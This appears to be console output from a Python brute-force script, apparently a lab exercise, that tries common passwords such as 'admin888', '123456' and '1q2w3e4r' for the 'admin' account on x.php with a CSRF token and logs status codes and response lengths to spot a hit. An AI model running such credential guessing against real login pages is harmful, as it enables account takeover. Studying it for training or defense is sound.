 Run: 带token爆破2
x.php
C:\Users\ppow\envtest\envtest\Scripts\python.
200 4417
1 admin wanning 200 4469
2 admin 123123 200 4469
3 admin toor 200 4469
4 admin !@#$1234zp 200 4417
5 admin 000 200 4469
6 admin 052099 200 4469
7 admin 123456 200 4469
8 admin 1111111 200 4469
9 admin 11111111 200 4469
10 admin admin 200 4469
11 admin liuweidong 200 4469
12 admin 12345 200 4469
13 admin admin888 200 4469
14 admin shufe 200 4469
15 admin 111111 200 4469
16 admin 101 200 4469
17 admin yann123 200 4469
18 admin password 200 4507
19 admin 1q2w3e4r 200 4469
20 admin 1q2w3e4r5t 200 4469
21 admin 123456789 200 4469
22 admin 12345678 200 4469
23 admin 12345 200 4469
24 admin 1234567 200 4469